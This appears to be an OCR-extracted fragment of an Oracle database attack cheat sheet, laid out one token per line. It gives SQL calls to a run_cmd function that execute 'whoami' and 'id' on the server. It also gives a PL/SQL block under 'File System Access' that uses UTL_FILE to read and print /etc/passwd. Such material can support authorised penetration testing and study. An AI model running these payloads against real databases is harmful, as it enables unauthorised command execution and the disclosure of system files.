
SELECT
 run_cmd
(
'whoami'
)
FROM
 dual
;
SELECT
 run_cmd
(
'id'
)
FROM
 dual
;
File System Access
-- Read file using UTL_FILE
DECLARE
  f UTL_FILE
.
FILE_TYPE
;
  s VARCHAR2
(
200
)
;
BEGIN
  f :
=
 UTL_FILE
.
FOPEN
(
'/etc'
,
'passwd'
,
'R'
)
;
LOOP
    UTL_FILE
.
GET_LINE
(
f
,
 s
)
;
    DBMS_OUTPUT
.
PUT_LINE
(
s
)
;
END
LOOP
;
  EXCEPTION 
WHEN
 NO_DATA_FOUND 
THEN
 UTL_FILE
.
FCLOSE
END
;
/